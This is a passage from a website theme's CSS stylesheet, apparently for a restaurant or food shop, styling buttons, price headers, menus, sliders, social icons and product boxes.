  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  white-space: nowrap;
  font-family: 'geared_slabbold';
  text-transform: uppercase;
}
.btn:focus {
  outline: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  position: relative;
  top: 1px;
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default {
  background: #9d2824;
  color: #c89b7a;
}
.btn-default:active,
.btn-default.active,
.btn-default:hover,
.btn-default:focus {
  background: #9d2824;
  color: #c89b7a;
  border-color: transparent;
}
.btn.btn-primary {
  font-family: 'aleobold';
  background: #470707;
  color: #fff;
  border: 1px solid #8a1c1c;
  text-transform: none;
}
.btn.btn-primary:active,
.btn.btn-primary.active,
.btn.btn-primary:hover,
.btn.btn-primary:focus {
  background: #470707;
  color: #fff;
  border: 1px solid #8a1c1c;
}
.btn.btn-lg {
  padding: 12px 45px;
  font-size: 21px;
  line-height: 21px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.btn.btn-sm {
  padding: 9px 12px;
  font-size: 19px;
  line-height: 19px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.btn.btn-xs {
  font-size: 20px;
  padding: 4px 15px;
  line-height: 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.btn > span + i {
  margin: 0 0 0 16px;
}
.btn > i + span {
  margin: 0 0 0 16px;
}
.demoContent .btn {
  margin-bottom: 5px;
}
.demoContent .btn + .btn {
  margin-left: 7px;
}
.btn.disabled {
  background: #aaa;
  color: #777;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* blockquote */
blockquote {
  padding: 0;
  margin: 0 0 20px 0;
  border: 0;
}
blockquote p {
  font-size: 17px;
  line-height: 21px;
  font-weight: 400;
  margin-bottom: 15px;
}
blockquote h1,
blockquote h2,
blockquote h3,
blockquote h4,
blockquote h5,
blockquote h6 {
  margin-bottom: 12px;
}
blockquote.type2 {
  padding-left: 55px;
}
blockquote.type2:before {
  font-family: Arial, Helvetica, sans-serif;
  content: "“";
  font-size: 142px;
  height: 0;
  float: left;
  position: relative;
  left: -58px;
  top: 47px;
}
/* dropcap */
.dropcap {
  margin-top: 40px;
  font-size: 17px;
  line-height: 21px;
}
.dropcap:first-letter {
  font-size: 60px;
  float: left;
  padding: 0 0px 2px 0;
  margin-top: -13px;
  position: relative;
}
/* highlight */
.highlight {
  text-shadow: none;
  display: inline-block;
  padding: 1px 4px 1px 4px;
  margin: 0 2px;
}
.highlight.type1 {
  background: #a93636;
}
.highlight.type2 {
  background: #460606;
}
.highlight.type3 {
  background: #e6e6e6;
  color: #460606;
}
/* list with icon */
.list-icons {
  margin: 0 0 25px 0;
}
.list-icons li {
  padding-left: 19px;
  font-size: 17px;
  line-height: 19px;
  margin-bottom: 8px;
}
.list-icons li > i {
  height: 0;
  float: left;
  position: relative;
  left: -19px;
  top: 4px;
  font-size: 13px;
}
.list-icons li > i.fa-circle {
  font-size: 8px;
  top: 6px;
  left: -16px;
}
.pretty-table {
  margin: 10px 0 30px 0;
}
.pretty-table .table {
  width: 100%;
  margin: 0;
  background: transparent !important;
}
.pretty-table .table th {
  font-family: 'aleobold';
  font-weight: 400;
  font-size: 17px;
  line-height: 18px;
}
.pretty-table .table thead > tr > th,
.pretty-table .table tbody > tr > th,
.pretty-table .table tfoot > tr > th,
.pretty-table .table thead > tr > td,
.pretty-table .table tbody > tr > td,
.pretty-table .table tfoot > tr > td {
  padding: 12px;
  line-height: 15px;
  vertical-align: top;
  border-top: 1px solid #222;
  border-top: 1px solid rgba(0, 0, 0, 0.4);
  border-left: 1px solid #222;
  border-left: 1px solid rgba(0, 0, 0, 0.4);
}
.pretty-table .table thead > tr > th:first-child,
.pretty-table .table tbody > tr > th:first-child,
.pretty-table .table tfoot > tr > th:first-child,
.pretty-table .table thead > tr > td:first-child,
.pretty-table .table tbody > tr > td:first-child,
.pretty-table .table tfoot > tr > td:first-child {
  border-left: 0;
}
.pretty-table .table thead > tr > th {
  vertical-align: bottom;
  border-bottom: 1px solid #222;
  border-bottom: 1px solid rgba(0, 0, 0, 0.4);
}
.pretty-table .table caption + thead tr:first-child th,
.pretty-table .table colgroup + thead tr:first-child th,
.pretty-table .table thead:first-child tr:first-child th,
.pretty-table .table caption + thead tr:first-child td,
.pretty-table .table colgroup + thead tr:first-child td,
.pretty-table .table thead:first-child tr:first-child td {
  border-top: 0;
}
.pretty-table .table tbody + tbody {
  border-top: 1px solid #222;
  border-top: 1px solid rgba(0, 0, 0, 0.4);
}
.pretty-table .table .table {
  background-color: transparent;
}
/* priceHeader */
.priceHeader {
  text-align: center;
  display: inline-block;
  padding: 14px 22px 14px 22px;
  background: transparent url("../images/priceheader-bg.png") repeat-x center top;
  font-family: 'geared_slabbold';
  font-weight: 400;
  text-transform: uppercase;
  font-size: 25px;
  line-height: 25px;
  color: #fff;
  position: relative;
  margin: 40px 3px 0 3px;
}
.priceHeader:before {
  content: " ";
  background: transparent url("../images/priceheader-lft.png") no-repeat top center;
  width: 20px;
  height: 52px;
  position: absolute;
  top: 0;
  left: -3px;
}
.priceHeader:after {
  content: " ";
  background: transparent url("../images/priceheader-rt.png") no-repeat top center;
  width: 20px;
  height: 52px;
  position: absolute;
  top: 0;
  right: -3px;
}
.priceHeader .lft {
  float: left;
  min-width: 187px;
}
.priceHeader .rt {
  float: left;
  min-width: 187px;
}
.priceHeader .price {
  display: block;
  width: 108px;
  height: 108px;
  padding: 10px 5px 0 5px;
  background: transparent url("../images/priceheader-price.png") no-repeat center top;
  float: left;
  position: relative;
  margin-top: -40px;
  margin-left: 20px;
  margin-right: 20px;
}
.priceHeader .price span {
  text-transform: none;
}
.priceHeader .price .el_1 {
  display: block;
  font-size: 20px;
  line-height: 21px;
  margin: 8px 0;
  font-family: 'aleoregular';
}
.priceHeader .price .el_2 {
  font-size: 29px;
  line-height: 29px;
  font-family: 'aleoregular';
  position: relative;
  top: -0.5em;
}
.priceHeader .price .el_3 {
  font-family: 'aleobold';
  font-size: 57px;
  line-height: 33px;
}
.priceHeader .price .el_4 {
  position: relative;
  top: -0.5em;
}
hr.line1 {
  padding: 20px 0 30px 0;
  margin: 0;
  height: 31px;
  background: transparent url("../images/line-1.png") no-repeat center 20px;
}
/* main menu */
.is-sticky .full-sticky-menu {
  width: 100%;
  position: absolute;
  z-index: 100;
}
@media (max-width: 990px) {
  .navbar-default .navbar-collapse {
    background: transparent url("../images/bg-1.jpg") repeat-y top center;
    z-index: 2;
    position: relative;
  }
}
.navbar-header {
  width: 100%;
  min-height: 1px;
  position: relative;
  display: block;
  float: none;
  text-align: center;
}
.navbar-header .smallSocials {
  position: absolute;
  top: 8px;
  right: 0;
  z-index: 3;
}
.navbar-header .navbar-brand {
  position: relative;
  float: none;
  margin: 0;
  display: block;
  padding: 12px 0 0 0;
}
.socials-woocomerce .smallSocials {
  display: inline-block;
  margin-top: 3px;
  margin-bottom: 0;
}
.navbar-default .navbar-nav {
  float: none;
  margin-top: 135px;
}
.navbar-default .navbar-nav > li {
  margin: 0 5px 0 0;
}
.navbar-default .navbar-nav > li > a {
  font-family: 'geared_slabbold';
  padding: 15px 15px;
  text-transform: uppercase;
  color: #fff;
  font-size: 22px;
  line-height: 22px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  outline: none;
}
.navbar-default .navbar-nav > li > a:hover {
  color: #fff;
}
.navbar-default .navbar-nav.text-center > li {
  margin-left: 6px;
  margin-right: 6px;
  display: inline-block;
  float: none;
  padding-bottom: 15px;
}
.navbar-woocommerce .woo-inner {
  background: #460606 url("../images/menu-woo-bg.png") repeat-x top center;
  height: 59px;
}
.navbar-woocommerce .woo-links {
  z-index: 2;
  position: relative;
  padding: 7px 0;
  display: inline-block;
  color: #c69878;
  font-size: 13px;
}
.navbar-woocommerce .woo-search {
  position: absolute;
  right: 80px;
  z-index: 2;
  padding-top: 3px;
}
.navbar-woocommerce .woo-search .form-control {
  padding: 4.5px 12px;
  visibility: hidden;
  width: 0;
  min-height: 0;
  -webkit-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.navbar-woocommerce .woo-search:hover .form-control {
  visibility: visible;
  width: 250px;
}
.navbar-woocommerce .woo-search button {
  background: transparent;
  padding: 0;
  color: #ffffff;
  position: absolute;
  top: 2px;
  right: 0;
  z-index: 2;
}
.navbar-woocommerce .woo-search i {
  background-color: #850e0d;
  width: 30px;
  height: 30px;
  vertical-align: middle;
  text-align: center;
  display: table-cell;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.is-sticky .navbar-woocommerce .woo-inner {
  display: none;
}
.is-sticky .navbar-woocommerce.full-sticky-menu .inner {
  top: 0;
  padding-top: 4px;
}
.is-sticky .navbar-woocommerce.full-sticky-menu .navbar-nav {
  margin-top: 20px !important;
}
/* menu on hover */
li.dropdown:hover > .dropdown-menu,
li.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
li.dropdown-submenu {
  position: relative;
}
li.dropdown-submenu .dropdown-menu {
  top: 0;
  left: 100%;
  right: 0;
}
.navbar-nav > li .dropdown-menu {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.175);
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.175);
  text-align: left;
  border: 0;
  background: #460606;
}
.navbar-nav > li .dropdown-menu > li > a {
  color: #fff;
  font-size: 18px;
  line-height: 19px;
  margin-top: 3px;
  margin-bottom: 6px;
}
.navbar-nav > li .dropdown-menu > li > a:hover,
.navbar-nav > li .dropdown-menu > li > a:focus {
  background: rgba(0, 0, 0, 0.4);
  filter: none;
}
.navbar-nav > li .dropdown-menu > .active > a,
.navbar-nav > li .dropdown-menu > .active > a:hover,
.navbar-nav > li .dropdown-menu > .active > a:focus {
  background: rgba(0, 0, 0, 0.4);
  filter: none;
}
.navbar-default .navbar-nav.pull-right > li {
  margin: 0 0 0 5px;
}
.navbar-collapse {
  padding-left: 0;
  padding-right: 0;
}
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  -webkit-box-shadow: 0px -1px 0px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px -1px 0px 0px rgba(0, 0, 0, 0.25);
  background: #6e0d0d;
  color: #fff;
}
.navbar-fixed-top {
  z-index: 300;
}
.navbar-default {
  background: transparent;
  border: 0;
  margin: 0;
}
.navbar-default .inner {
  background: transparent url("../images/menu-bg.png") repeat-x center top;
  height: 268px;
  border: 0;
}
.navbar-default .inner:before {
  content: " ";
  height: 57px;
  z-index: 2;
  position: absolute;
  width: 100%;
  background: transparent url("../images/menu-bg-top.png") repeat-x center top;
  display: block;
}
.navbar-default .inner .btm {
  width: 100%;
  height: 25px;
  display: block;
  background: transparent url("../images/menu-bg.png") repeat-x center -264px;
  pointer-events: none;
  position: absolute;
  bottom: -23px;
}
.address,
address,
address p {
  font-size: 16px;
  line-height: 19px;
  color: #c69878;
  margin: 0;
  padding: 13px 0;
  z-index: 3;
  position: relative;
}
/* custom columns */
.row.nomargin {
  margin-left: auto;
  margin-right: auto;
}
.row.nomargin > div {
  padding: 0;
}
.threeBoxes {
  max-width: 1300px;
  margin: 0 auto;
}
.threeBoxes > div {
  position: relative;
}
.threeBoxes > div > div {
  height: 479px;
  max-width: 450px;
  overflow: hidden;
}
.threeBoxes .full-width-photo {
  background-repeat: no-repeat;
  background-position: top center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  min-height: 300px;
  margin-right: -1px;
}
/* tweet list */
.blackboard {
  background: transparent url("../images/blackboard-bg.jpg") no-repeat top center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  padding: 50px;
  height: 479px;
  max-width: 450px;
  overflow: hidden;
}
.tweet_list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.tweet_list li {
  font-family: 'aleobold';
  font-size: 17px;
  line-height: 20px;
  color: #fff;
  margin: 0 0 30px 0;
}
.tweet_list li a {
  color: #c84249;
}
.tweet_list li .tweet_time {
  display: block;
}
.tweet_list li .tweet_time a {
  color: #b8b5b5;
}
/* google map */
.googleMap {
  min-height: 220px;
}
.googleMap img {
  max-width: none;
}
.customMarker {
  position: relative;
}
.customMarker i {
  display: block;
  width: 50px;
  height: 50px;
  background: transparent url("../images/marker-icon.png") no-repeat center bottom;
}
.customMarker span {
  display: block;
  position: absolute;
  bottom: 60px;
  background: #960000;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 8px 10px;
  text-align: center;
  width: 200px;
  left: -75px;
  font-family: 'aleoregular';
  font-size: 14px;
  line-height: 19px;
  color: #fff;
  text-shadow: 0px -1px 0px #000101;
}
.customMarker span:before {
  content: " ";
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 12px 8.5px 0 8.5px;
  border-color: #960000 transparent transparent transparent;
  -webkit-transform: rotate(360deg);
  position: absolute;
  bottom: -10px;
  left: 93px;
}
/* socials links */
/*
.smallSocials {
  display: inline-block;
  margin: 0 0 0 -22px;
  padding: 0;
  .clearfix();

  li {
    display: block;
    float: left;
    margin-left: 22px;
    background: transparent url("@{base-url}/smallsocial-bg.png") no-repeat 0 0;
    .transition(background-position .2s ease);

    a {
      display: block;
      width: 29px;
      height: 30px;
      padding-top: 2px;
      text-align: center;

      img {
        display: inline-block;
      }
    }
    &:hover {
      background-position: 0 -30px;
    }
  }
}
*/
.bigSocials {
  display: block;
  margin: 30px 0 5px -30px;
  padding: 0;
  text-align: center;
}
.bigSocials:before,
.bigSocials:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.bigSocials:after {
  clear: both;
}
.bigSocials:before,
.bigSocials:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.bigSocials:after {
  clear: both;
}
.bigSocials li {
  display: inline-block;
  float: none;
  margin-left: 30px;
  background: transparent url("../images/social-bg.png") no-repeat 0 0;
  -webkit-transition: background-position 0.2s ease;
  transition: background-position 0.2s ease;
}
.bigSocials li a {
  display: block;
  width: 40px;
  height: 40px;
  padding-top: 8px;
  text-align: center;
}
.bigSocials li a img {
  display: inline-block;
}
.bigSocials li:hover {
  background-position: 0 -40px;
}
/* more social links */
.soc_list > li {
  text-align: center;
  display: inline-block;
  margin: 5px 5px 0;
}
.soc_list > li > a {
  color: #fff;
  display: block;
  width: 31px;
  height: 31px;
  background: transparent url("../images/soc-small.png") no-repeat;
  background-position: center -33px;
  background-size: 100%;
  font-size: 16px;
  line-height: 16px;
  padding-top: 6px;
  -webkit-transition: background-position 0.2s ease;
  transition: background-position 0.2s ease;
}
.soc_list > li > a:hover {
  background-position: 0 -1px;
}
.soc_list.soc-medium > li > a {
  width: 39px;
  height: 39px;
  background-position: center -42px;
  font-size: 20px;
  line-height: 21px;
  padding-top: 9px;
  padding-left: 1px;
}
.soc_list.soc-medium > li > a:hover {
  background-position: 0 -1px;
}
.soc_list.soc-big > li {
  margin: 8px 8px 22px 8px;
}
.soc_list.soc-big > li > a {
  width: 57px;
  height: 57px;
  background-position-y: -62px;
  font-size: 29px;
  line-height: 29px;
  padding-top: 14px;
  padding-left: 0;
}
.soc_list.soc-big > li > a:hover {
  background-position: 0 -1px;
}
/* flickr images widget */
.flickr_badge {
  margin: 0 0 0 -15px;
}
.flickr_badge:before,
.flickr_badge:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.flickr_badge:after {
  clear: both;
}
.flickr_badge:before,
.flickr_badge:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.flickr_badge:after {
  clear: both;
}
.flickr_badge > div {
  text-align: center;
  position: relative;
  margin: 0 0 15px 15px;
  float: left;
  border: 1px solid #c3c3c3;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  color: #480808;
  font-size: 22px;
}
.flickr_badge > div a:before {
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  opacity: 0;
  filter: alpha(opacity=0);
  content: " ";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #fff;
  background: rgba(255, 255, 255, 0.7);
}
.flickr_badge > div a:after {
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  opacity: 0;
  filter: alpha(opacity=0);
  content: " ";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f002";
  position: absolute;
  top: 50%;
  margin-left: 50%;
  margin-top: -11px;
  margin-left: -10px;
}
.flickr_badge > div:hover a:before,
.flickr_badge > div:hover a:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.flickr_badge .flickr_badge_image {
  margin: 0 0 15px 15px;
  width: initial;
  height: initial;
  float: left;
  background: initial;
  padding: 0;
}
.flickr_badge .flickr_badge_image img {
  position: initial;
}
/* tooltips */
.tooltip-inner {
  padding: 6px 12px;
  color: #fff;
  background-color: #460606;
}
.tooltip.in {
  opacity: 1;
  filter: alpha(opacity=100);
}
.tooltip.top .tooltip-arrow {
  border-top-color: #460606;
}
.tooltip.top-left .tooltip-arrow {
  border-top-color: #460606;
}
.tooltip.top-right .tooltip-arrow {
  border-top-color: #460606;
}
.tooltip.right .tooltip-arrow {
  border-right-color: #460606;
}
.tooltip.left .tooltip-arrow {
  border-left-color: #460606;
}
.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #460606;
}
.tooltip.bottom-left .tooltip-arrow {
  border-bottom-color: #460606;
}
.tooltip.bottom-right .tooltip-arrow {
  border-bottom-color: #460606;
}
.phoneIcon,
.locationIcon {
  background: transparent url("../images/mobile-flag.png") no-repeat 0 0;
  width: 51px;
  height: 66px;
  position: absolute;
  top: 43px;
  left: 13px;
  font-size: 0;
  color: transparent;
}
.phoneIcon {
  background-position: -287px 0;
  left: auto;
  right: 13px;
}
/* section */
.section {
  position: relative;
}
.section > .inner {
  padding: 40px 0 60px 0;
  min-height: 200px;
  background-position: top center;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
.section > .inner.repeated {
  -webkit-background-size: auto;
  -moz-background-size: auto;
  -o-background-size: auto;
  background-size: auto;
  background-repeat: repeat;
}
.bg-1 {
  background: transparent url("../images/bg-1.jpg") repeat-y top center;
}
.bg-2 {
  background: transparent url("../images/bg-2.jpg") repeat-y top center;
}
.bg-2.topOrnament {
  padding-top: 30px;
}
.bg-2.topOrnament > .inner {
  padding-top: 0;
}
.bg-2.topOrnament:before {
  content: " ";
  display: block;
  height: 76px;
  width: 100%;
  position: absolute;
  top: -76px;
  background: transparent url("../images/bg-2-top.png") no-repeat top center;
}
#blogBgImage > .inner {
  background: transparent url("../images/content/background-5.jpg") no-repeat top center;
}
.pg404 > .inner {
  background: transparent url("../images/content/background-1.jpg") no-repeat top center;
}
/* flexslider */
.flexslider.flexFull.type2 {
  padding: 0;
  /*.flex-direction-nav{
    width: 940px;
    left: 50%;
    margin-left: -470px;
    position: absolute;
    top: 50%;
    margin-top: -39px;
  }*/
}
.flexslider.flexFull.type2 .flex-direction-nav a {
  position: static;
  display: block;
  width: 77px;
  height: 77px;
  background: transparent url("../images/slider2-controls.png") no-repeat left top;
  font-size: 0;
  color: transparent;
  -webkit-transition: none;
  transition: none;
  margin: 0;
  float: left;
}
.flexslider.flexFull.type2 .flex-direction-nav a:hover {
  background-position: left -145px;
}
.flexslider.flexFull.type2 .flex-direction-nav a:before {
  display: none;
  height: 0;
}
.flexslider.flexFull.type2 .flex-direction-nav .flex-next {
  background-position: -167px 0;
  float: right;
}
.flexslider.flexFull.type2 .flex-direction-nav .flex-next:hover {
  background-position: -167px -145px;
}
.flexslider.flexFull.type2 .flex-direction-nav {
  width: 100%;
  left: 0;
  margin-left: 0;
  position: absolute;
  margin-top: 39px;
  top: 42%;
}
.flexslider.flexFull {
  padding: 30px 0 10px 0;
}
.flexslider.flexFull .flex-direction-nav a {
  position: static;
  display: block;
  width: 58px;
  height: 58px;
  background: transparent url("../images/slider-controls.png") no-repeat left top;
  font-size: 0;
  color: transparent;
  -webkit-transition: none;
  transition: none;
  margin: 0;
  float: left;
}
.flexslider.flexFull .flex-direction-nav a:hover {
  background-position: left -83px;
}
.flexslider.flexFull .flex-direction-nav a:before {
  display: none;
  height: 0;
}
.flexslider.flexFull .flex-direction-nav .flex-next {
  background-position: -115px 0;
  float: right;
}
.flexslider.flexFull .flex-direction-nav .flex-next:hover {
  background-position: -115px -83px;
}
.flexslider.flexFull .flex-direction-nav {
  width: 820px;
  left: 50%;
  margin-left: -410px;
  position: absolute;
  top: 50%;
  margin-top: -41px;
}
.flexslider.flexFade {
  margin: 30px 0;
  min-height: 398px;
}
.flexslider.flexFade .slides > li {
  min-height: 398px;
}
.flexslider.flexFade .flex-direction-nav a {
  width: 26px;
  height: 26px;
  color: #fff;
  text-shadow: none;
  right: 30px;
  margin-top: -13px;
}
.flexslider.flexFade .flex-direction-nav a:before {
  font-size: 26px;
}
.flexslider.flexFade .flex-direction-nav .flex-prev {
  left: 20px;
}
.flexslider.flexFade .flex-direction-nav {
  width: 398px;
  height: 398px;
  position: absolute;
  left: 0;
  bottom: 0;
}
.flexslider.flexFade .descArea {
  background: transparent url("../images/circle-flex.png") no-repeat top center;
  z-index: 4;
  text-align: center;
  width: 398px;
  height: 398px;
  padding: 50px;
  position: absolute;
  left: 0;
  bottom: 0;
}
.flexslider.flexFade .descArea h4 {
  font-family: 'aleobold';
  font-size: 39px;
  line-height: 43px;
  color: #fff;
  margin-top: 0;
  margin-bottom: 12px;
}
.flexslider.flexFade .descArea h5 {
  font-family: 'geared_slabregular';
  font-size: 26px;
  line-height: 32px;
}
.flexslider.flexFade .descArea p {
  font-size: 16px;
  line-height: 19px;
}
.flexslider.flexFade .descArea hr {
  height: 1px;
  background: #fff;
  margin: 10px auto;
  max-width: 80%;
}
.flexslider.flexFade .price {
  color: #fff;
  display: block;
  text-align: center;
  font-family: 'aleobold';
  font-size: 45px;
  line-height: 45px;
}
.flexslider.flexFade .price em {
  font-style: normal;
  font-family: 'aleoregular';
  font-size: 24px;
  line-height: 24px;
  position: relative;
  top: -0.7em;
  padding: 0 4px;
}
.flexslider.flexFade .price span {
  position: relative;
  top: 0;
  font-family: 'aleoregular';
  font-size: 24px;
  line-height: 24px;
}
.flexslider.flexSimple {
  overflow: visible;
}
.flexslider.flexSimple .flex-direction-nav a {
  text-align: center;
  display: block;
  background: #470707;
  color: #fff;
  box-shadow: 0px 0px 6px 0px #000;
  text-shadow: none;
  padding-top: 4px;
  left: -20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.flexslider.flexSimple .flex-direction-nav a:before {
  font-size: 34px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f0d9";
  padding-right: 4px;
}
.flexslider.flexSimple .flex-direction-nav a.flex-next {
  left: auto;
  right: -20px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.flexslider.flexSimple .flex-direction-nav a.flex-next:before {
  content: "\f0da";
  padding-left: 4px;
}
/* prodBox */
.prodBox {
  clear: both;
  position: relative;
  text-align: center;
  min-height: 335px;
  width: 260px;
  margin: 70px auto 90px auto;
  background: #f5f3eb;
  color: #877e7e;
  font-size: 12px;
  line-height: 18px;
}
.prodBox:after {
  display: block;
  content: " ";
  background: transparent url("../images/paper-1-btm.png") no-repeat center bottom;
  position: absolute;
  width: 260px;
  height: 62px;
  bottom: -61px;
  left: 0;
  right: 0;
}
.prodBox p {
  color: #877e7e;
  font-size: 12px;
  line-height: 18px;
}
.prodBox .info {
  display: block;
  padding: 15px 0;
  color: #676464;
  font-size: 11px;
  line-height: 18px;
}
.prodBox h4 {
  color: #635858;
  font-family: 'aleobold';
  font-size: 25px;
  line-height: 29px;
  margin: 0 0 15px 0;
}
.prodBox .price {
  display: block;
  text-align: center;
  padding: 19px 0 0 0;
  color: #fff;
  font-family: 'aleobold';
  font-size: 45px;
  line-height: 45px;
  position: absolute;
  top: -52px;
  left: 50%;
  margin-left: -52px;
  background: #490909;
  border: 1px solid #8a1c1c;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 105px;
  height: 105px;
}
.prodBox .price small {
  font-family: 'aleoregular';
  font-size: 21px;
  line-height: 20px;
  display: block;
}
.prodBox .price em {
  font-style: normal;
  font-family: 'aleoregular';
  font-size: 24px;
  line-height: 24px;
  position: relative;
  top: -0.7em;
  padding: 0 4px;
}
.prodBox .price span {
  position: relative;
  top: -0.7em;
  font-family: 'aleoregular';
  font-size: 24px;
  line-height: 24px;
}
.prodBox .inner {
  padding: 20px 15px 15px 15px;
}
.prodBox.type2 {
  margin-bottom: 140px;
}
.prodBox.type2:after {
  background-image: url("../images/paper-2-btm.png");
  height: 115px;
  bottom: -114px;
}
.prodBox.type3 {
  margin-bottom: 70px;
}
.prodBox.type3:after {
  background-image: url("../images/paper-3-btm.png");
  height: 44px;
  bottom: -43px;
}
/* menuBox */
.menuBox {
  width: 246px;
  margin: 0 auto;
  position: relative;
  padding-top: 117px;
  margin-bottom: 140px;
}
.menuBox:after {
  display: block;
  content: " ";
  background: transparent url("../images/menubox-1-btm.png") no-repeat center bottom;
  position: absolute;
  width: 246px;
  height: 105px;
  bottom: -104px;
  left: 0;
  right: 0;
}
.menuBox .top {
  text-align: center;
  background: transparent url("../images/menubox-top.png") no-repeat top center;
  width: 246px;
  height: 156px;
  padding: 28px 0 0 0;
  text-transform: uppercase;
  color: #fff;
  font-family: 'geared_slabbold';
  font-size: 32px;
  line-height: 32px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.menuBox .top img {
  display: inline-block;
}
.menuBox .top span {
  padding-top: 12px;
  display: block;
}
.menuBox .inner {
  background: #f5f3eb;
  padding: 55px 15px 5px 15px;
  color: #460606;
  font-size: 12px;
  line-height: 17px;
}
.menuBox .inner p {
  color: #460606;
  font-size: 12px;
  line-height: 17px;
  margin-bottom: 5px;
}
.menuBox .inner .title {
  display: block;
  font-family: 'aleobold';
  font-size: 16px;
  line-height: 16px;
  padding: 0 0 5px 0;
}
.menuBox .inner .price {
  font-family: 'aleobold';
  display: block;
  color: #8d1212;
  font-size: 29px;
  line-height: 29px;
}
.menuBox .inner .price em {
  font-style: normal;
  font-family: 'aleoregular';
  display: inline-block;
  position: relative;
  top: -0.5em;
  font-size: 19px;
  line-height: 19px;
  padding: 0 3px;
}
.menuBox .inner .price span {
  font-family: 'aleobold';
  display: inline-block;
  position: relative;
  top: -0.5em;
  font-size: 19px;
  line-height: 19px;
  padding: 0 3px;
}
.menuBox .media > .pull-left {
  margin-right: 15px;
}
.menuBox hr {
  background: transparent url("../images/line-hr2.png") repeat-x center 10px;
  height: 1px;
  padding: 10px 0;
}
.menuBox.type2 {
  margin-bottom: 105px;
}
.menuBox.type2:after {
  background-image: url("../images/menubox-2-btm.png");
  height: 75px;
  bottom: -74px;
}
.menuBox.type3 {
  margin-bottom: 95px;
}
.menuBox.type3:after {
  background-image: url("../images/menubox-3-btm.png");
  height: 65px;
  bottom: -64px;
}
.menuBox.type4 {
  margin-bottom: 65px;
}
.menuBox.type4:after {
  background-image: url("../images/menubox-4-btm.png");
  height: 35px;
  bottom: -34px;
}
/* rounded image */
.roundedImg {
  width: 54px;
  height: 54px;
  display: inline-block;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14), 0px 1px 1px 0px rgba(255, 255, 255, 0.75);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14), 0px 1px 1px 0px rgba(255, 255, 255, 0.75);
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-color: transparent;
}
.roundedImg img {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* eventBox */
.eventBox {
  max-width: 821px;
  min-height: 150px;
  margin: 55px auto 60px auto;
  position: relative;
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  border: 1px solid #ba1818;
  border: 1px solid rgba(186, 24, 24, 0.5);
  -webkit-box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: inset 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  text-align: center;
  padding: 34px 10px 20px 135px;
}
.eventBox .hdr2 {
  display: block;
}
.eventBox hr {
  height: 1px;
  background: #ba1818;
  background: rgba(186, 24, 24, 0.5);
  max-width: 520px;
  margin: 0 auto 20px auto;
}
.eventBox .date {
  display: block;
  text-align: center;
  background: #9d2824;
  width: 124px;
  height: 124px;
  padding: 15px 5px 5px 5px;
  position: absolute;
  top: 0;
  left: 0;
